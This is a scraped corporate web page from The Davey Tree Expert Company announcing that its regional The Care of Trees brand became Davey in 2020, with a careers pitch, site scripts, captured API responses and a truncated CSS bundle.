<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/m2riqjcl/stock_green-leaves.jpg?width=150&height=263&v=1da4d4d26eae600&format=webp&quality=50 150w, /media/m2riqjcl/stock_green-leaves.jpg?width=300&height=526&v=1da4d4d26eae600&format=webp&quality=50 300w, /media/m2riqjcl/stock_green-leaves.jpg?width=404&height=708&v=1da4d4d26eae600&format=webp&quality=50 404w, /media/m2riqjcl/stock_green-leaves.jpg?width=882&height=193&v=1da4d4d26eae600&format=webp&quality=45 882w, /media/m2riqjcl/stock_green-leaves.jpg?width=991&height=217&v=1da4d4d26eae600&format=webp&quality=45 991w, /media/m2riqjcl/stock_green-leaves.jpg?width=1200&height=263&v=1da4d4d26eae600&format=webp&quality=45 1200w, /media/m2riqjcl/stock_green-leaves.jpg?width=1400&height=307&v=1da4d4d26eae600&format=webp&quality=45 1400w, /media/m2riqjcl/stock_green-leaves.jpg?width=1600&height=350&v=1da4d4d26eae600&format=webp&quality=45 1600w, /media/m2riqjcl/stock_green-leaves.jpg?width=1920&height=420&v=1da4d4d26eae600&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Stock Green Leaves" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">The Care of Trees Has Changed Its Name!</h1>                    <div class="text-content"><p>As of January 1, 2020 our name changed to The Davey Tree Expert Company.</p></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/residential-tree-services/">Residential</a></li>
                                <li>TCOT Brand Change</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Residential",
                                    "item": "https://www.davey.com/residential-tree-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "TCOT Brand Change",
                                    "item": "https://www.davey.com/residential-tree-services/tcot-brand-change/"
                                }                                    ]}
            </script>
        </div>

<div id="skipDestination" tabindex="-1" aria-hidden="true"></div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
                    <div class="text">
                        <p>As of January 1, 2020 our name changed to The Davey Tree Expert Company.</p><p>Over a decade ago, The Care of Trees was acquired by The Davey Tree Expert Company. Since the acquisition, we have maintained The Care of Trees brand in our region and are now officially transitioning all The Care of Trees locations to the Davey brand.</p><h4 class="headline">So what does this mean for you?</h4><p><img alt="" />While we are changing our brand, how we deliver our services to you remains the same. We are not changing our high-quality service offerings or our commitment to excellent client experience. </p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/about/contact-us/" class="btn btnDefault" >Enter Your Zip To Find Your Local Office</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA2BE blockEditor tm bm  mw- overlay fullwidth ">
    <div class="container">
            <div class="itemsRow count1">
                    <div class="item">
                            <div class="bg bgDesktop d-none d-lg-block">
                                <picture>
                                    <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1); object-position: 50% 12%;" width="1920" height="550" data-srcset="/media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=150&height=43&v=1da509cdf351850&format=webp&quality=55 150w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=300&height=86&v=1da509cdf351850&format=webp&quality=55 300w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=430&height=124&v=1da509cdf351850&format=webp&quality=55 430w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=560&height=161&v=1da509cdf351850&format=webp&quality=55 560w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=768&height=220&v=1da509cdf351850&format=webp&quality=55 768w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=882&height=253&v=1da509cdf351850&format=webp&quality=55 882w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=991&height=284&v=1da509cdf351850&format=webp&quality=55 991w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=1200&height=344&v=1da509cdf351850&format=webp&quality=55 1200w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=1400&height=402&v=1da509cdf351850&format=webp&quality=55 1400w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628%2c0.00016786617289093255%2c0.187493972989114%2c0.5728722989922742&width=1600&height=459&v=1da509cdf351850&format=webp&quality=55 1600w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628,0.00016786617289093255,0.187493972989114,0.5728722989922742&width=1920&height=550&v=1da509cdf351850&format=webp&quality=55 1920w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628,0.00016786617289093255,0.187493972989114,0.5728722989922742&width=1920&height=550&v=1da509cdf351850&format=webp&quality=55 1920w" data-sizes="auto" data-src="/media/1m5ndcyr/employees-sign.jpg?cc=0.2480291039339628,0.00016786617289093255,0.187493972989114,0.5728722989922742&width=1920&height=550&v=1da509cdf351850&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Employees Sign" />
                                </picture>
                            </div>
                            <div class="bg bgMobile d-block d-lg-none">
                                <picture>
                                    <source media="(min-width: 992px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1); object-position: 50% 12%;" width="1920" height="550" data-srcset="/media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=150&height=225&v=1da509cdf351850&format=webp&quality=55 150w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=300&height=450&v=1da509cdf351850&format=webp&quality=55 300w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=430&height=645&v=1da509cdf351850&format=webp&quality=55 430w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=560&height=840&v=1da509cdf351850&format=webp&quality=55 560w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482%2c0.005170739601877063%2c0.5271828079133605%2c0.17779845713977474&width=768&height=1152&v=1da509cdf351850&format=webp&quality=55 768w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482,0.005170739601877063,0.5271828079133605,0.17779845713977474&width=800&height=1200&v=1da509cdf351850&format=webp&quality=55 800w, /media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482,0.005170739601877063,0.5271828079133605,0.17779845713977474&width=800&height=1200&v=1da509cdf351850&format=webp&quality=55 800w" data-sizes="auto" data-src="/media/1m5ndcyr/employees-sign.jpg?cc=0.2402776557746482,0.005170739601877063,0.5271828079133605,0.17779845713977474&width=800&height=1200&v=1da509cdf351850&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Employees Sign" />
                                </picture>
                            </div>
                            <div class="overlay ol90"></div>
                        <div class="inner">
				                <h2 class="headline">Join Our Team And Grow With Us!</h2>
                                <div class="text">
                                    <p>Looking for a rewarding career with opportunities for growth? Whether your dream office is somewhere in the great outdoors or something more traditional, we have a career path for you. We believe in providing a healthy, growing work-environment where you choose your career path and have access to constant education and the tools you need to set yourself up for continued success.</p>
<p><strong>With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</strong></p>
                                </div>
                                <div class="btnHolder">
                                    <a href="https://jobs.davey.com" class="btn btnDefault" >VIEW CAREER OPPORTUNITIES</a>
                                </div>
                        </div>
                    </div>
            </div>
       
    </div>
</div>

</div>
</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 4055
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-e2148798-aa74-47fe-ef72-3fe5a127e486","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-e2148798-aa74-47fe-ef72-3fe5a127e486","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cfeatureCTA2BE.min.css&v=a806cbdcef364b9a954e0891c7b87780
body_size: 1879
content:
body.subpage .blockListChildMenus>.container{max-width:1099px;margin-left:auto;margin-right:auto;display:flex;justify-content:center}body.subpage .blockListChildMenus>.container>.row{flex-grow:1}body.subpage .blockListChildMenus>div .container{max-width:none}body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:75px}body.subpage .blockListChildMenus>.container>.row>div:first-child .container{padding:0}@media(min-width: 992px){body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:75%}}body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:25%}body.subpage .blockListChildMenus .childMenu p:last-child{margin-bottom:0}}body.subpage .blockListChildMenus .childMenu .inner{max-width:280px}body.subpage .blockListChildMenus .childMenu .title{font-size:18px;font-weight:700;margin-bottom:15px}body.subpage .blockListChildMenus .childMenu ul{margin-bottom:1.5rem;padding-left:0}body.subpage .blockListChildMenus .childMenu ul li{margin-left:0;list-style:none;display:block}body.subpage .blockListChildMenus .childMenu ul li a{display:block;padding:5px 10px;background-color:#edede9;border-top:5px solid #00833f;margin-bottom:10px;color:#000;font-weight:700;font-size:14px;line-height:1.4em;text-decoration:none}body.subpage .blockListChildMenus .childMenu ul li a:hover,body.subpage .blockListChildMenus .childMenu ul li a.active{background-color:#00833f;color:#fff}@media(max-width: 991.98px){body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:30px}}
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count1 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}@media(max-width: 991.98px){.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item 